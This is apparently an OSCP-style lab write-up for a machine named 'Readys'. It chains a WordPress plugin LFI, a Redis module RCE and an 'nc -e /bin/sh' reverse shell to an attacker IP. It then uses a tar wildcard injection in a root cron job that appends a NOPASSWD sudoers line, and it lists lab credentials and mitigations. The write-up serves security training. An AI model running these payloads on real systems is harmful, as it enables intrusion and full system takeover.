Readys
192.168.219.166
Introduction
In this guide, I exploited a Local File Inclusion (LFI) vulnerability in a vulnerable WordPress plugin to interact with a locally running Redis service. By chaining the LFI with access to Redis, I was able to poison Redis keys, ultimately achieving a web shell and gaining a foothold on the system.
Once inside, I discovered a cron job running a backup script that interacted with file names in a wildcard-expanding context. I crafted a wildcard injection payload (e.g., --checkpoint-action=exec=sh root.sh) and placed it strategically so that the cron job executed it. This resulted in privilege escalation to root.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services

Port 22
Version - OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
We usually skip SSH.
Port 6379 (Redis)
1
redis-cli -h $IP


it returns that requires pass, I am gonna try to read the redis password using local file inclusion we already have (See Port 80) /etc/redis/redis.conf.
1
redis-cli -h $IP -a Ready4Redis?

After logging in and running info command I see the redis version is 5.0.14:
After a little bit of enumeration of redis I discovered that it has vulnerabilty: Redis RCE
Build a module using this:
https://github.com/n0b0dyCN/RedisModules-ExecuteCommand
Web
Port 80
Version - Apache httpd 2.4.38 ((Debian))

Visiting the site we site that it is a Wordpress site:

From the source code I see its version is 5.7.2 :

Gobuster Scan
WPScan
1
sudo wpscan -e ap -t 500 --url http://192.168.219.166/
- Upload directory has listing enabled:
http://192.168.219.166/wp-content/uploads/
Themes:
twentytwentyone 1.3
No public exploits found.
Plugins:
site-editor 1.1.1
I have found the following exploit for this version of plugin: https://www.exploit-db.com/exploits/44340
1
http://192.168.219.166/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
Exploitation


Running the exploit we can gain access as redis user:
1
python3 redis-rce.py -r 192.168.219.166 -L 192.168.45.227 -P 80 -f ../module.so -a Ready4Redis?
Let’s get a reverse shell now.
1
nc -e /bin/sh 192.168.45.227 80
Now we have a shell.
Let’s make it interactive using python:
1
python3 -c 'import pty; pty.spawn("/bin/bash")'
Lateral Movement
I see just .rdb file in my home directory as redis user I am gonna transfer it to my machine and try to parse it as json.
I downloaded this utility to read dump.rdb:
https://github.com/HDT3213/rdb
But I couldn’t find anything interesting.

Then I read wp-config.php from wordpress root directory and there I saw credentials for mysql database user:
I found there admin hash but couldn’t crack it.
- OSCP Checklist
- Situational awareness
- Exposed Confidential Information
- Password Authentication Abuse
- Hunting Sensitive Information
- Sudo
- SUID/SGID
- Capabilities
- Cron Jobs Abuse
- Kernel Exploits
- Check if sudoers file is writable
- Try credentials you already obtained for various services admin roles

I checked nearly everything now I am gonna check running processes with pspy64.
1
timeout 3m ./pspy64
But we cannot do that. Then let’s do that manually with
1
ps aux
I see just apache is run by alice.
If we have write access and LFI vulnerability, we can write executable file and include it from browser in that case file will be executed in the context of the user running server.
I am gonna write a reverse php shell and include it from browser.
I first put it in tmp it failed. Then I put in tmp a hello.txt file and tried to include but it still failed that means the problem is related to /tmp directory, I am gonna put php file in /var/lib/redis it still failed.


Then searching for writable directories I found it shows me hello world message from /dev/shm directory
1
find / -path /proc -prune -o -type d -perm -o+w 2>/dev/null
Let’s now put here shell.php.

It hanged;
And we got a shell as Alice.
Privilege Escalation
1

cat /etc/ssh/sshd_config | grep PubkeyAuthentication

To make my access persistent I am gonna put ssh credentials in home directory of alice.
1
ssh-keygen -t rsa
1
ssh alice@$IP -i alice
- OSCP Checklist
- Situational awareness
- Exposed Confidential Information
- Password Authentication Abuse
- Hunting Sensitive Information
- Sudo
- SUID/SGID
- Capabilities
- Cron Jobs Abuse
- Kernel Exploits
- Check if sudoers file is writable
- Try credentials you already obtained for various services admin roles
There is a cron job run as root
We don’t have write access to it.
1
2
3
4
5
6
#!/bin/bash
cd /var/www/html
if [ $(find . -type f -mmin -3 | wc -l) -gt 0 ]; then
tar -cf /opt/backups/website.tar *
fi
This file goes to /var/www/html directory, checks for files if file modified no later that 3 minutes ago, and number of its lines is greater than 0 then it performs backup in /opt/backups folder.

We can perform wildcard abuse of tar utility in this file. Go to the folder where cron job is running tar command and put there the following commands:
1
2
3
echo 'echo "alice ALL=(root) NOPASSWD: ALL" >> /etc/sudoers' > root.sh
echo "" > "--checkpoint-action=exec=sh root.sh"
echo "" > --checkpoint=1
Now we need to wait until cron job is executed.
After it is executed we get the root shell:
Credentials
1
2
redis - Ready4Redis?
Karl : Wordpress1234
Mitigation
- Fix LFI Vulnerabilities: Sanitize file path inputs and avoid passing unsanitized data to file functions.
- Harden Redis: Bind Redis to localhost only, require authentication, and disable dangerous commands in production.
- Secure Cron Jobs: Avoid using wildcards in cron scripts, or sanitize input to prevent wildcard injection attacks.
- Limit File Permissions: Prevent write access to sensitive cron directories for low-privileged users.
- Use AppArmor/SELinux: Implement mandatory access controls to restrict what processes can execute and access.
- Keep Software Updated: Regularly patch plugins, CMS, and services like Redis to close known security holes.